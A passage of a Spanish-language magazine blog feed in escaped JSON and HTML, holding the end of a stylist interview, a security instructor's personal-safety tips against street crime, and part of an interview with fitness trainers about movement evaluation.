\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el 